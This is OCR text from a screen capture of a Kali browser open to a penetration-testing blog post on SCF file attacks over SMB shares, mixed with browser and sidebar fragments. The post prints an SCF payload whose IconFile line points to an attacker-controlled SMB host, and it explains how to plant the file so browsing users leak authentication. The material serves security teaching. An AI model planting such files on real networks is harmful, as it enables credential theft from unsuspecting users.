 2
10.10.14.70
15:39
SMB Share – SCF File Attacks – Penetration Testing Lab — Mozilla Firefox
Hack The Box :: Hack The
MFP Firmware Update Cente
SMB Share – SCF File Atta
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
ABP
S
19
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop
SCF File – Contents
Saving the pentestlab.txt file as SCF file will make the file to be executed when the user will
browse the file. Adding the @ symbol in front of the filename will place the pentestlab.scf on
the top of the share drive.
Network 192.168.1.83 Public Pentest
Open New folder
Name
@pentestlab
ads
test
RECENT POSTS
Persistence – Service Control Manager
Persistence – Context Menu
Persistence – Event Log Online Help
Unconstrained Delegation
Persistence – Notepad++ Plugins
CATEGORIES
Coding (10)
Exploitation Techniques (19)
External Submissions (3)
General Lab Notes (22)
Information Gathering (12)
Infrastructure (2)
Maintaining Access (4)
Mobile Pentesting (7)
Network Mapping (1)
Post Exploitation (13)
Red Team (119)
zanidd
DXRACER
0x41434142